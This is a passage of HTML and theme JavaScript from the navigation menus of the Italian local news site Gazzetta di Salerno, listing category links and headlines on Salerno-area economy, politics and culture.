block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2023";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5789";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14908";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2870";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "718";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
